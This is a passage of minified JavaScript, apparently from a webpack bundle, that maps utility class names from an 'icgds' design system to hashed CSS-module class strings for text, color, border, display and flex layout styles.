k6f_",lmnTextBlack50:"icgds-base_min_lmn-text-black-50__e68uI",lmnTextWhite50:"icgds-base_min_lmn-text-white-50__KK5Co",lmnTextWhite:"icgds-base_min_lmn-text-white__IMppj",lmnTextPlaceholder:"icgds-base_min_lmn-text-placeholder__D8KG0",lmnTextColorIcon:"icgds-base_min_lmn-text-color-icon__0j9om",lmnLinkColor:"icgds-base_min_lmn-link-color__O_4LI",lmnLinkColor0:"icgds-base_min_lmn-link-color-0__FhAOz",lmnTextColorLink:"icgds-base_min_lmn-text-color-link__wOmje",lmnTextLink:"icgds-base_min_lmn-text-link__9a0lH",lmnTextLinkQuiet:"icgds-base_min_lmn-text-link-quiet__FtXlR",lmnLinkColorInverse:"icgds-base_min_lmn-link-color-inverse__tvxH2",lmnTextColorDefault:"icgds-base_min_lmn-text-color-default__Ux6hJ",lmnTextColor0:"icgds-base_min_lmn-text-color-0__ErMNi",lmnTextColor1:"icgds-base_min_lmn-text-color-1__fmT5J",lmnTextColor2:"icgds-base_min_lmn-text-color-2__1uDR8",lmnTextColor3:"icgds-base_min_lmn-text-color-3__GDMpD",lmnTextColorInverse0:"icgds-base_min_lmn-text-color-inverse-0__MUxhj",lmnTextColorInverse1:"icgds-base_min_lmn-text-color-inverse-1__frf_a",lmnTextColorInverse2:"icgds-base_min_lmn-text-color-inverse-2__2DKGC",lmnTextColorInverse3:"icgds-base_min_lmn-text-color-inverse-3__q6fdR",lmnTextColorDisabled:"icgds-base_min_lmn-text-color-disabled__wPZw1",lmnTextDanger:"icgds-base_min_lmn-text-danger__CfQF3",lmnTextDangerInverse:"icgds-base_min_lmn-text-danger-inverse__SqIEK",lmnTextSuccess:"icgds-base_min_lmn-text-success__8PWAL",lmnTextSuccessInverse:"icgds-base_min_lmn-text-success-inverse__DMu75",lmnTextWarning:"icgds-base_min_lmn-text-warning__G0VT4",lmnTextWarningInverse:"icgds-base_min_lmn-text-warning-inverse__DFROk",lmnTextPrimary:"icgds-base_min_lmn-text-primary__lmUkL",lmnTextPrimaryInverse:"icgds-base_min_lmn-text-primary-inverse__wyvbV",lmnTextHeadline:"icgds-base_min_lmn-text-headline__5MPUf",lmnTextHeadline0:"icgds-base_min_lmn-text-headline-0__F89Cv",lmnTextHeadline1:"icgds-base_min_lmn-text-headline-1__9MCUC",lmnTextColorInfo:"icgds-base_min_lmn-text-color-info__2uIZA",lmnTextInfo:"icgds-base_min_lmn-text-info__JSZKv",lmnTextColorSecondary:"icgds-base_min_lmn-text-color-secondary__kGouW",lmnTextSecondary:"icgds-base_min_lmn-text-secondary__8yoir",lmnTextColorInverse:"icgds-base_min_lmn-text-color-inverse__zEGXP",lmnHintText:"icgds-base_min_lmn-hint-text__XqHhL",lmnInvalid:"icgds-base_min_lmn-invalid__dtuCj",lmnTextDecorationNone:"icgds-base_min_lmn-text-decoration-none__qoXqr",lmnTextBreak:"icgds-base_min_lmn-text-break__OUJUY",lmnTextReset:"icgds-base_min_lmn-text-reset__a47_i",lmnFontSize2Xs:"icgds-base_min_lmn-font-size-2xs__vCxwP",lmnFontSizeXs:"icgds-base_min_lmn-font-size-xs__cp9KS",lmnFontSizeSm:"icgds-base_min_lmn-font-size-sm__HBJo_",lmnFontSizeMd:"icgds-base_min_lmn-font-size-md__imp6Q",lmnFontSizeLg:"icgds-base_min_lmn-font-size-lg__6kt78",lmnFontSizeXl:"icgds-base_min_lmn-font-size-xl__bQcHC",lmnFontSize10:"icgds-base_min_lmn-font-size-10__O_pt0",lmnFontSize12:"icgds-base_min_lmn-font-size-12__x5Ryr",lmnFontSize13:"icgds-base_min_lmn-font-size-13__f6GM_",lmnFontSize14:"icgds-base_min_lmn-font-size-14__XoN29",lmnFontSize16:"icgds-base_min_lmn-font-size-16__fDKiW",lmnFontSize18:"icgds-base_min_lmn-font-size-18__Vs3H8",lmnFontSize20:"icgds-base_min_lmn-font-size-20___P2_F",lmnFontSize24:"icgds-base_min_lmn-font-size-24__Z5aQu",lmnFontSize28:"icgds-base_min_lmn-font-size-28__qvYA1",lmnFontSize32:"icgds-base_min_lmn-font-size-32__xzhuT",lmnFontSize36:"icgds-base_min_lmn-font-size-36__yeFwK",lmnFontSize42:"icgds-base_min_lmn-font-size-42__H7DH0",lmnFontSize48:"icgds-base_min_lmn-font-size-48__6a_JS",lmnFontSize54:"icgds-base_min_lmn-font-size-54__yCa6_",lmnFontSize60:"icgds-base_min_lmn-font-size-60__T_OHY",lmnFontSize68:"icgds-base_min_lmn-font-size-68__ILs3A",lmnLineHeightBody:"icgds-base_min_lmn-line-height-body__fNNUb",lmnLineHeightHeading:"icgds-base_min_lmn-line-height-heading__AHY3S",lmnFontMonospace:"icgds-base_min_lmn-font-monospace__hGqpo",lmnBlockquote:"icgds-base_min_lmn-blockquote__nqurl",lmnBlockquoteFooter:"icgds-base_min_lmn-blockquote-footer__Zn25H",lmnInitialism:"icgds-base_min_lmn-initialism__tbYi9",lmnLead:"icgds-base_min_lmn-lead__udDNH",lmnMark:"icgds-base_min_lmn-mark__Glp0J",fade:"icgds-base_min_fade__YUiN1",show:"icgds-base_min_show__gziEq",collapse:"icgds-base_min_collapse__GYUhA",lmnAlignBaseline:"icgds-base_min_lmn-align-baseline__7BWdo",lmnAlignTop:"icgds-base_min_lmn-align-top__OHku4",lmnAlignMiddle:"icgds-base_min_lmn-align-middle__mQHVv",lmnAlignBottom:"icgds-base_min_lmn-align-bottom__bLchq",lmnAlignTextTop:"icgds-base_min_lmn-align-text-top__Bm2x_",lmnAlignTextBottom:"icgds-base_min_lmn-align-text-bottom__fcHtg",lmnVisible:"icgds-base_min_lmn-visible__VqMfr",lmnInvisible:"icgds-base_min_lmn-invisible__jT6Tp",tooltipRight:"icgds-base_min_tooltip-right__sts7M",tooltipLeft:"icgds-base_min_tooltip-left__9GjlM",tooltipTop:"icgds-base_min_tooltip-top__iTZdS",tooltipBottom:"icgds-base_min_tooltip-bottom__LWE5m"}},97702:function(n){n.exports={icgds:"icgds_min_icgds___NZdC",lmnThemeDark:"icgds_min_lmn-theme-dark__IPddR",lmnThemeInverse:"icgds_min_lmn-theme-inverse__tCK2h",lmnThemeLight:"icgds_min_lmn-theme-light__Hw5o7",lmnModalOpen:"icgds_min_lmn-modal-open__Z4zYe",lmnModal:"icgds_min_lmn-modal__9EFU8",lmnBgColor0:"icgds_min_lmn-bg-color-0__RZhDo",lmnNoHover:"icgds_min_lmn-no-hover__NsA02",ptr:"icgds_min_ptr__6IusA",lmnPreScrollable:"icgds_min_lmn-pre-scrollable__u5DCN",lmnH1:"icgds_min_lmn-h1__rZoda",lmnH2:"icgds_min_lmn-h2__45MzR",lmnH3:"icgds_min_lmn-h3__299Gb",lmnH4:"icgds_min_lmn-h4__05PPe",lmnH5:"icgds_min_lmn-h5__dulxc",lmnH6:"icgds_min_lmn-h6__B8EN7",lmnDisplay1:"icgds_min_lmn-display-1__5IjYK",lmnDisplay2:"icgds_min_lmn-display-2__kSF4p",lmnDisplay3:"icgds_min_lmn-display-3__X67G2",lmnDisplay4:"icgds_min_lmn-display-4__W5n_r",lmnSmall:"icgds_min_lmn-small__tCxiN",lmnPsContainer:"icgds_min_lmn-ps-container__KbHDD",ps:"icgds_min_ps__J8CiT",psRailX:"icgds_min_ps__rail-x__w2QJx",psRailY:"icgds_min_ps__rail-y__9_iWB",psActiveX:"icgds_min_ps--active-x__f4zdq",psActiveY:"icgds_min_ps--active-y__pHDXd",psThumbX:"icgds_min_ps__thumb-x__lNALs",psThumbY:"icgds_min_ps__thumb-y__AB3zy",lmnRotate180:"icgds_min_lmn-rotate-180__hwtub",fadeIn:"icgds_min_fadeIn___H8Bi",lmnFadeEnter:"icgds_min_lmn-fade-enter__dRcd0",fadeEnter:"icgds_min_fade-enter__lgy_I",fadeOut:"icgds_min_fadeOut__f_TXt",lmnFadeLeave:"icgds_min_lmn-fade-leave__p2Tu9",fadeLeave:"icgds_min_fade-leave__E2C_j",slideInRight:"icgds_min_slide-in-right__NaqtE",slideInLeft:"icgds_min_slide-in-left__q1rba",lmnBgColor1:"icgds_min_lmn-bg-color-1__QaDMA",lmnBgColor2:"icgds_min_lmn-bg-color-2__lD8s3",lmnBgColorInverse0:"icgds_min_lmn-bg-color-inverse-0__Fzvnv",lmnBgColorInverse1:"icgds_min_lmn-bg-color-inverse-1__lfWp4",lmnBgColorInverse2:"icgds_min_lmn-bg-color-inverse-2__oCCwb",lmnBgColorAlt:"icgds_min_lmn-bg-color-alt__baNpD",lmnBgPrimary:"icgds_min_lmn-bg-primary__50ks8",lmnBgSecondary:"icgds_min_lmn-bg-secondary__ltKyV",lmnBgSuccess:"icgds_min_lmn-bg-success__Oi5Rh",lmnBgWarning:"icgds_min_lmn-bg-warning__XAeaj",lmnBgDanger:"icgds_min_lmn-bg-danger__NJ8gX",lmnBgInfo:"icgds_min_lmn-bg-info__NAl_w",lmnBgWhite:"icgds_min_lmn-bg-white____WPL",lmnBgTransparent:"icgds_min_lmn-bg-transparent__X2Ny4",lmnBgColorInverse:"icgds_min_lmn-bg-color-inverse__Oc75e",lmnCompBgColor:"icgds_min_lmn-comp-bg-color__zZD26",lmnCompBgColorHover:"icgds_min_lmn-comp-bg-color-hover__QOScQ",lmnCompBgColorItem:"icgds_min_lmn-comp-bg-color-item__bhzuO",lmnCompBgColorItemHover:"icgds_min_lmn-comp-bg-color-item-hover__QM_6l",lmnCompBgColorSideMenuAlt:"icgds_min_lmn-comp-bg-color-side-menu-alt__mlQ95",lmnBorder:"icgds_min_lmn-border__Tj8X5",lmnBorderTop:"icgds_min_lmn-border-top__YxWzG",lmnBorderRight:"icgds_min_lmn-border-right__p5eHi",lmnBorderBottom:"icgds_min_lmn-border-bottom__PSS2G",lmnBorderLeft:"icgds_min_lmn-border-left__yT_fL",lmnBorder0:"icgds_min_lmn-border-0__ybOz0",lmnBorderTop0:"icgds_min_lmn-border-top-0__F20Hj",lmnBorderRight0:"icgds_min_lmn-border-right-0__HUS1v",lmnBorderBottom0:"icgds_min_lmn-border-bottom-0__v3AQ4",lmnBorderLeft0:"icgds_min_lmn-border-left-0__UxQpX",lmnBorderColor0:"icgds_min_lmn-border-color-0__X_OYr",lmnBorderColor0Left:"icgds_min_lmn-border-color-0-left__v_x44",lmnBorderColor0Right:"icgds_min_lmn-border-color-0-right__Okw0q",lmnBorderColor0Top:"icgds_min_lmn-border-color-0-top__0ha1A",lmnBorderColor0Bottom:"icgds_min_lmn-border-color-0-bottom__Nc6ek",lmnBorderColor1:"icgds_min_lmn-border-color-1__Umk_9",lmnBorderColor1Left:"icgds_min_lmn-border-color-1-left__YtzG6",lmnBorderColor1Right:"icgds_min_lmn-border-color-1-right__Itu5c",lmnBorderColor1Top:"icgds_min_lmn-border-color-1-top___GsCu",lmnBorderColor1Bottom:"icgds_min_lmn-border-color-1-bottom__8OtrW",lmnBorderColor2:"icgds_min_lmn-border-color-2__Pj_9p",lmnBorderColor2Left:"icgds_min_lmn-border-color-2-left__k0faW",lmnBorderColor2Right:"icgds_min_lmn-border-color-2-right__0JBwA",lmnBorderColor2Top:"icgds_min_lmn-border-color-2-top__gGucv",lmnBorderColor2Bottom:"icgds_min_lmn-border-color-2-bottom__WF_a_",lmnBorderPrimary:"icgds_min_lmn-border-primary__BNRc9",lmnBorderPrimaryLeft:"icgds_min_lmn-border-primary-left__mzdBw",lmnBorderPrimaryRight:"icgds_min_lmn-border-primary-right__rexTY",lmnBorderPrimaryTop:"icgds_min_lmn-border-primary-top__XdzAE",lmnBorderPrimaryBottom:"icgds_min_lmn-border-primary-bottom__ElLhV",lmnBorderSecondary:"icgds_min_lmn-border-secondary__qQv9z",lmnBorderSecondaryLeft:"icgds_min_lmn-border-secondary-left__2aZkD",lmnBorderSecondaryRight:"icgds_min_lmn-border-secondary-right__V6Htl",lmnBorderSecondaryTop:"icgds_min_lmn-border-secondary-top__I7b7X",lmnBorderSecondaryBottom:"icgds_min_lmn-border-secondary-bottom__Qw8C3",lmnBorderSuccess:"icgds_min_lmn-border-success__opWPX",lmnBorderSuccessLeft:"icgds_min_lmn-border-success-left__o2IgK",lmnBorderSuccessRight:"icgds_min_lmn-border-success-right__CYxgW",lmnBorderSuccessTop:"icgds_min_lmn-border-success-top___r5Ey",lmnBorderSuccessBottom:"icgds_min_lmn-border-success-bottom__8Xd2Q",lmnBorderWarning:"icgds_min_lmn-border-warning__S_Xjm",lmnBorderWarningLeft:"icgds_min_lmn-border-warning-left__0Ygxf",lmnBorderWarningRight:"icgds_min_lmn-border-warning-right__4u5WO",lmnBorderWarningTop:"icgds_min_lmn-border-warning-top__2ia3_",lmnBorderWarningBottom:"icgds_min_lmn-border-warning-bottom__NK9gM",lmnBorderDanger:"icgds_min_lmn-border-danger__LvvaQ",lmnBorderDangerLeft:"icgds_min_lmn-border-danger-left__aWOdW",lmnBorderDangerRight:"icgds_min_lmn-border-danger-right__Aunzt",lmnBorderDangerTop:"icgds_min_lmn-border-danger-top__IMc4w",lmnBorderDangerBottom:"icgds_min_lmn-border-danger-bottom__gq_mn",lmnBorderInfo:"icgds_min_lmn-border-info__3mFRg",lmnBorderInfoLeft:"icgds_min_lmn-border-info-left__1wke5",lmnBorderInfoRight:"icgds_min_lmn-border-info-right__qoQ_6",lmnBorderInfoTop:"icgds_min_lmn-border-info-top__aUCOJ",lmnBorderInfoBottom:"icgds_min_lmn-border-info-bottom__XqLx2",lmnBorderWhite:"icgds_min_lmn-border-white__dKGes",lmnBorderWhiteRight:"icgds_min_lmn-border-white-right__YNpZT",lmnBorderWhiteLeft:"icgds_min_lmn-border-white-left__AwUsl",lmnBorderWhiteTop:"icgds_min_lmn-border-white-top__UnU_S",lmnBorderWhiteBottom:"icgds_min_lmn-border-white-bottom__tQnyD",lmnBorderColorInverse:"icgds_min_lmn-border-color-inverse__a4okZ",lmnBorderColorInverseRight:"icgds_min_lmn-border-color-inverse-right__t2_aW",lmnBorderColorInverseLeft:"icgds_min_lmn-border-color-inverse-left__5Wv9c",lmnBorderColorInverseTop:"icgds_min_lmn-border-color-inverse-top__woV_G",lmnBorderColorInverseBottom:"icgds_min_lmn-border-color-inverse-bottom__xddgN",lmnRoundedSm:"icgds_min_lmn-rounded-sm__Tv8Rv",lmnRounded:"icgds_min_lmn-rounded__E8F2R",lmnRoundedTop:"icgds_min_lmn-rounded-top__Tljgw",lmnRoundedRight:"icgds_min_lmn-rounded-right__DofnN",lmnRoundedBottom:"icgds_min_lmn-rounded-bottom__0_0Zf",lmnRoundedLeft:"icgds_min_lmn-rounded-left__O4brB",lmnRoundedLg:"icgds_min_lmn-rounded-lg__guDoe",lmnRoundedCircle:"icgds_min_lmn-rounded-circle__tfvYb",lmnRounded0:"icgds_min_lmn-rounded-0__YpXF7",lmnClearfix:"icgds_min_lmn-clearfix__iDQtZ",lmnCursorPointer:"icgds_min_lmn-cursor-pointer__SuCVf",lmnCursorDefault:"icgds_min_lmn-cursor-default__kOPod",lmnCursorDisabled:"icgds_min_lmn-cursor-disabled__Qv0PR",lmnCursorNotAllowed:"icgds_min_lmn-cursor-not-allowed___Y3Gz",lmnPointerEventsNone:"icgds_min_lmn-pointer-events-none__0p2b3",delete:"icgds_min_delete__KuAro",lmnDelete:"icgds_min_lmn-delete__05Kdk",lmnDInline:"icgds_min_lmn-d-inline__NLfmz",lmnDInlineBlock:"icgds_min_lmn-d-inline-block__h2enp",lmnDBlock:"icgds_min_lmn-d-block__JoJwT",lmnDTable:"icgds_min_lmn-d-table__ULKbQ",lmnDTableRow:"icgds_min_lmn-d-table-row__tiQGs",lmnDTableCell:"icgds_min_lmn-d-table-cell__fsXDg",lmnDFlex:"icgds_min_lmn-d-flex__CehAC",lmnDInlineFlex:"icgds_min_lmn-d-inline-flex__xJfn6",lmnDNone:"icgds_min_lmn-d-none__RY_Hm",lmnDSmInline:"icgds_min_lmn-d-sm-inline__G5InE",lmnDSmInlineBlock:"icgds_min_lmn-d-sm-inline-block__J9awv",lmnDSmBlock:"icgds_min_lmn-d-sm-block__UZXT1",lmnDSmTable:"icgds_min_lmn-d-sm-table__pKes0",lmnDSmTableRow:"icgds_min_lmn-d-sm-table-row__6YDSN",lmnDSmTableCell:"icgds_min_lmn-d-sm-table-cell__nfRFM",lmnDSmFlex:"icgds_min_lmn-d-sm-flex__Z7rY5",lmnDSmInlineFlex:"icgds_min_lmn-d-sm-inline-flex__964JF",lmnDSmNone:"icgds_min_lmn-d-sm-none__zOBPx",lmnDMdInline:"icgds_min_lmn-d-md-inline__3VTUg",lmnDMdInlineBlock:"icgds_min_lmn-d-md-inline-block___wY4b",lmnDMdBlock:"icgds_min_lmn-d-md-block__FnqGx",lmnDMdTable:"icgds_min_lmn-d-md-table__z7JVt",lmnDMdTableRow:"icgds_min_lmn-d-md-table-row__0zaXc",lmnDMdTableCell:"icgds_min_lmn-d-md-table-cell__XFDp4",lmnDMdFlex:"icgds_min_lmn-d-md-flex__Dqx9z",lmnDMdInlineFlex:"icgds_min_lmn-d-md-inline-flex__MW9a_",lmnDMdNone:"icgds_min_lmn-d-md-none__ZXQn2",lmnDLgInline:"icgds_min_lmn-d-lg-inline__91HqR",lmnDLgInlineBlock:"icgds_min_lmn-d-lg-inline-block__NkBy2",lmnDLgBlock:"icgds_min_lmn-d-lg-block__KA29N",lmnDLgTable:"icgds_min_lmn-d-lg-table__Saz2h",lmnDLgTableRow:"icgds_min_lmn-d-lg-table-row__NN3tZ",lmnDLgTableCell:"icgds_min_lmn-d-lg-table-cell__arUai",lmnDLgFlex:"icgds_min_lmn-d-lg-flex__4EB44",lmnDLgInlineFlex:"icgds_min_lmn-d-lg-inline-flex___1z4v",lmnDLgNone:"icgds_min_lmn-d-lg-none__qbUTZ",lmnDXlInline:"icgds_min_lmn-d-xl-inline__zeDsn",lmnDXlInlineBlock:"icgds_min_lmn-d-xl-inline-block___IhIr",lmnDXlBlock:"icgds_min_lmn-d-xl-block__fOuCQ",lmnDXlTable:"icgds_min_lmn-d-xl-table__13YS_",lmnDXlTableRow:"icgds_min_lmn-d-xl-table-row__i0l4A",lmnDXlTableCell:"icgds_min_lmn-d-xl-table-cell__YQB1n",lmnDXlFlex:"icgds_min_lmn-d-xl-flex__PB2ea",lmnDXlInlineFlex:"icgds_min_lmn-d-xl-inline-flex__fcdyl",lmnDXlNone:"icgds_min_lmn-d-xl-none__fsAfM",lmnD2XlInline:"icgds_min_lmn-d-2xl-inline__as_7M",lmnD2XlInlineBlock:"icgds_min_lmn-d-2xl-inline-block__fTck2",lmnD2XlBlock:"icgds_min_lmn-d-2xl-block__OR5jT",lmnD2XlTable:"icgds_min_lmn-d-2xl-table___KLUm",lmnD2XlTableRow:"icgds_min_lmn-d-2xl-table-row__D7MpG",lmnD2XlTableCell:"icgds_min_lmn-d-2xl-table-cell__gfHQW",lmnD2XlFlex:"icgds_min_lmn-d-2xl-flex__O0MTe",lmnD2XlInlineFlex:"icgds_min_lmn-d-2xl-inline-flex__4jJbu",lmnD2XlNone:"icgds_min_lmn-d-2xl-none__IdKc9",lmnDPrintInline:"icgds_min_lmn-d-print-inline__Uvfii",lmnDPrintInlineBlock:"icgds_min_lmn-d-print-inline-block__Iw0X5",lmnDPrintBlock:"icgds_min_lmn-d-print-block__a8hbq",lmnDPrintTable:"icgds_min_lmn-d-print-table___OOEC",lmnDPrintTableRow:"icgds_min_lmn-d-print-table-row__8u8G_",lmnDPrintTableCell:"icgds_min_lmn-d-print-table-cell__FfIoh",lmnDPrintFlex:"icgds_min_lmn-d-print-flex__y1Stv",lmnDPrintInlineFlex:"icgds_min_lmn-d-print-inline-flex__u6uPe",lmnDPrintNone:"icgds_min_lmn-d-print-none__wjzjF",lmnDropListDragging:"icgds_min_lmn-drop-list-dragging__9cPKV",lmnDrag:"icgds_min_lmn-drag__9274a",lmnDragPreview:"icgds_min_lmn-drag-preview__IejW9",lmnDragHandle:"icgds_min_lmn-drag-handle__ApNz9",lmnEmbedResponsive:"icgds_min_lmn-embed-responsive__o8h3h",lmnEmbedResponsiveItem:"icgds_min_lmn-embed-responsive-item__7RvSI",lmnEmbedResponsive21By9:"icgds_min_lmn-embed-responsive-21by9__lvwY1",lmnEmbedResponsive16By9:"icgds_min_lmn-embed-responsive-16by9__6zqGC",lmnEmbedResponsive4By3:"icgds_min_lmn-embed-responsive-4by3__wVRhU",lmnEmbedResponsive1By1:"icgds_min_lmn-embed-responsive-1by1__dENLL",lmnFigure:"icgds_min_lmn-figure__hqyUH",lmnFigureImg:"icgds_min_lmn-figure-img__P_bkJ",lmnImgFluid:"icgds_min_lmn-img-fluid__ht9m1",lmnFigureCaption:"icgds_min_lmn-figure-caption__CADur",lmnFlexRow:"icgds_min_lmn-flex-row__fy5qe",lmnFlexColumn:"icgds_min_lmn-flex-column__ELbmC",lmnFlexRowReverse:"icgds_min_lmn-flex-row-reverse__Ixvjk",lmnFlexColumnReverse:"icgds_min_lmn-flex-column-reverse__b6xcI",lmnFlexWrap:"icgds_min_lmn-flex-wrap__ei9LS",lmnFlexNowrap:"icgds_min_lmn-flex-nowrap__sn7nG",lmnFlexWrapReverse:"icgds_min_lmn-flex-wrap-reverse__OS2cD",lmnFlexFill:"icgds_min_lmn-flex-fill__QTbi0",lmnFlexGrow0:"icgds_min_lmn-flex-grow-0__O4VgE",lmnFlexGrow1:"icgds_min_lmn-flex-grow-1__PUaPS",lmnFlexGrow2:"icgds_min_lmn-flex-grow-2__bszm1",lmnFlexGrow3:"icgds_min_lmn-flex-grow-3___Z2G_",lmnFlexGrow4:"icgds_min_lmn-flex-grow-4__Nmbkx",lmnFlexShrink0:"icgds_min_lmn-flex-shrink-0__6qyHC",lmnFlexShrink1:"icgds_min_lmn-flex-shrink-1__aNjJ5",lmnFlexShrink2:"icgds_min_lmn-flex-shrink-2__4YLzX",lmnFlexShrink3:"icgds_min_lmn-flex-shrink-3__rX9wp",lmnFlexShrink4:"icgds_min_lmn-flex-shrink-4__ZT247",lmnJustifyContentStart:"icgds_min_lmn-justify-content-start__0eWUs",lmnJustifyContentEnd:"icgds_min_lmn-justify-content-end__u_8_y",lmnJustifyContentCenter:"icgds_min_lmn-justify-content-center__KSjc7",lmnJustifyContentBetween:"icgds_min_lmn-justify-content-between__h2_97",lmnJustifyContentAround:"icgds_min_lmn-justify-content-around__Nt6SH",lmnAlignItemsStart:"icgds_min_lmn-align-items-start__vkx51",lmnAlignItemsEnd:"icgds_min_lmn-align-items-end__BkWEm",lmnAlignItemsCenter:"icgds_min_lmn-align-items-center__ViLWm",lmnAlignItemsBaseline:"icgds_min_lmn-align-items-baseline__zFV_f",lmnAlignItemsStretch:"icgds_min_lmn-align-items-stretch__JpYWn",lmnAlignContentStart:"icgds_min_lmn-align-content-start__o9qlQ",lmnAlignContentEnd:"icgds_min_lmn-align-content-end__W9NV2",lmnAlignContentCenter:"icgds_min_lmn-align-content-center__2PUow",lmnAlignContentBetween:"icgds_min_lmn-align-content-between__rjCo8",lmnAlignContentAround:"icgds_min_lmn-align-content-around__pb3FF",lmnAlignContentStretch:"icgds_min_lmn-align-content-stretch__Waw8V",lmnAlignSelfAuto:"icgds_min_lmn-align-self-auto__kBrQo",lmnAlignSelfStart:"icgds_min_lmn-align-self-start__FnFgv",lmnAlignSelfEnd:"icgds_min_lmn-align-self-end__dPCKN",lmnAlignSelfCenter:"icgds_min_lmn-align-self-center__5QLRJ",lmnAlignSelfBaseline:"icgds_min_lmn-align-self-baseline__yq2ac",lmnAlignSelfStretch:"icgds_min_lmn-align-self-stretch__psbmA",lmnFlexSmRow:"icgds_min_lmn-flex-sm-row__P0Um0",lmnFlexSmColumn:"icgds_min_lmn-flex-sm-column__2p3WM",lmnFlexSmRowReverse:"icgds_min_lmn-flex-sm-row-reverse__77ULn",lmnFlexSmColumnReverse:"icgds_min_lmn-flex-sm-column-reverse__dMVi1",lmnFlexSmWrap:"icgds_min_lmn-flex-sm-wrap__QYS1d",lmnFlexSmNowrap:"icgds_min_lmn-flex-sm-nowrap__pLafE",lmnFlexSmWrapReverse:"icgds_min_lmn-flex-sm-wrap-reverse__rzep9",lmnFlexSmFill:"icgds_min_lmn-flex-sm-fill__hEwzF",lmnFlexSmGrow0:"icgds_min_lmn-flex-sm-grow-0__e2vza",lmnFlexSmGrow1:"icgds_min_lmn-flex-sm-grow-1__5L4cS",lmnFlexSmGrow2:"icgds_min_lmn-flex-sm-grow-2__8oSxt",lmnFlexSmGrow3:"icgds_min_lmn-flex-sm-grow-3__maEjG",lmnFlexSmGrow4:"icgds_min_lmn-flex-sm-grow-4__ucpBP",lmnFlexSmShrink0:"icgds_min_lmn-flex-sm-shrink-0__2IZP_",lmnFlexSmShrink1:"icgds_min_lmn-flex-sm-shrink-1__fsyMD",lmnFlexSmShrink2:"icgds_min_lmn-flex-sm-shrink-2__R0Omk",lmnFlexSmShrink3:"icgds_min_lmn-flex-sm-shrink-3__JYsfK",lmnFlexSmShrink4:"icgds_min_lmn-flex-sm-shrink-4__9_C6u",lmnJustifyContentSmStart:"icgds_min_lmn-justify-content-sm-start__xLfEv",lmnJustifyContentSmEnd:"icgds_min_lmn-justify-content-sm-end__rrKUU",lmnJustifyContentSmCenter:"icgds_min_lmn-justify-content-sm-center__FoMAH",lmnJustifyContentSmBetween:"icgds_min_lmn-justify-content-sm-between__lg8aE",lmnJustifyContentSmAround:"icgds_min_lmn-justify-content-sm-around___bBTd",lmnAlignItemsSmStart:"icgds_min_lmn-align-items-sm-start__F06Yv",lmnAlignItemsSmEnd:"icgds_min_lmn-align-items-sm-end__Au_gc",lmnAlignItemsSmCenter:"icgds_min_lmn-align-items-sm-center___7tqr",lmnAlignItemsSmBaseline:"icgds_min_lmn-align-items-sm-baseline__JKtQs",lmnAlignItemsSmStretch:"icgds_min_lmn-align-items-sm-stretch__Z7tB_",lmnAlignContentSmStart:"icgds_min_lmn-align-content-sm-start__A5geo",lmnAlignContentSmEnd:"icgds_min_lmn-align-content-sm-end__QEsTS",lmnAlignContentSmCenter:"icgds_min_lmn-align-content-sm-center__63hT1",lmnAlignContentSmBetween:"icgds_min_lmn-align-content-sm-between__m_3EJ",lmnAlignContentSmAround:"icgds_min_lmn-align-content-sm-around__e7ZJz",lmnAlignContentSmStretch:"icgds_min_lmn-align-content-sm-stretch__HpmrX",lmnAlignSelfSmAuto:"icgds_min_lmn-align-self-sm-auto__0VtqY",lmnAlignSelfSmStart:"icgds_min_lmn-align-self-sm-start__gcIvo",lmnAlignSelfSmEnd:"icgds_min_lmn-align-self-sm-end__bdEjQ",lmnAlignSelfSmCenter:"icgds_min_lmn-align-self-sm-center__Heovf",lmnAlignSelfSmBaseline:"icgds_min_lmn-align-self-sm-baseline__GTz_A",lmnAlignSelfSmStretch:"icgds_min_lmn-align-self-sm-stretch__pEsX_",lmnFlexMdRow:"icgds_min_lmn-flex-md-row___fNdb",lmnFlexMdColumn:"icgds_min_lmn-flex-md-column__1Dt8E",lmnFlexMdRowReverse:"icgds_min_lmn-flex-md-row-reverse__73PNl",lmnFlexMdColumnReverse:"icgds_min_lmn-flex-md-column-reverse__l7TZE",lmnFlexMdWrap:"icgds_min_lmn-flex-md-wrap__m_haw",lmnFlexMdNowrap:"icgds_min_lmn-flex-md-nowrap__hqlc5",lmnFlexMdWrapReverse:"icgds_min_lmn-flex-md-wrap-reverse__wWeH_",lmnFlexMdFill:"icgds_min_lmn-flex-md-fill__O3WhJ",lmnFlexMdGrow0:"icgds_min_lmn-flex-md-grow-0__ooKCZ",lmnFlexMdGrow1:"icgds_min_lmn-flex-md-grow-1__LPCba",lmnFlexMdGrow2:"icgds_min_lmn-flex-md-grow-2__7cjnF",lmnFlexMdGrow3:"icgds_min_lmn-flex-md-grow-3__4OH_R",lmnFlexMdGrow4:"icgds_min_lmn-flex-md-grow-4__oqcx8",lmnFlexMdShrink0:"icgds_min_lmn-flex-md-shrink-0__WabE_",lmnFlexMdShrink1:"icgds_min_lmn-flex-md-shrink-1__yC1Py",lmnFlexMdShrink2:"icgds_min_lmn-flex-md-shrink-2__atbHl",lmnFlexMdShrink3:"icgds_min_lmn-flex-md-shrink-3__b_JOc",lmnFlexMdShrink4:"icgds_min_lmn-flex-md-shrink-4___qHeg",lmnJustifyContentMdStart:"icgds_min_lmn-justify-content-md-start__DrvoY",lmnJustifyContentMdEnd:"icgds_min_lmn-justify-content-md-end__xAjXy",lmnJustifyContentMdCenter:"icgds_min_lmn-justify-content-md-center__kKtJJ",lmnJustifyContentMdBetween:"icgds_min_lmn-justify-content-md-between__w7zR9",lmnJustifyContentMdAround:"icgds_min_lmn-justify-content-md-around__EiVQX",lmnAlignItemsMdStart:"icgds_min_lmn-align-items-md-start__3gs7h",lmnAlignItemsMdEnd:"icgds_min_lmn-align-items-md-end__FCtr3",lmnAlignItemsMdCenter:"icgds_min_lmn-align-items-md-center__z2d4z",lmnAlignItemsMdBaseline:"icgds_min_lmn-align-items-md-baseline__PwtFD",lmnAlignItemsMdStretch:"icgds_min_lmn-align-items-md-stretch__yRcxE",lmnAlignContentMdStart:"icgds_min_lmn-align-content-md-start__JNyGH",lmnAlignContentMdEnd:"icgds_min_lmn-align-content-md-end__xwLP8",lmnAlignContentMdCenter:"icgds_min_lmn-align-content-md-center__6LMs9",lmnAlignContentMdBetween:"icgds_min_lmn-align-content-md-between__xThoW",lmnAlignContentMdAround:"icgds_min_lmn-align-content-md-around__FsyUZ",lmnAlignContentMdStretch:"icgds_min_lmn-align-content-md-stretch__WJjiz",lmnAlignSelfMdAuto:"icgds_min_lmn-align-self-md-auto__5Knyy",lmnAlignSelfMdStart:"icgds_min_lmn-align-self-md-start__0bOXZ",lmnAlignSelfMdEnd:"icgds_min_lmn-align-self-md-end__eSu_h",lmnAlignSelfMdCenter:"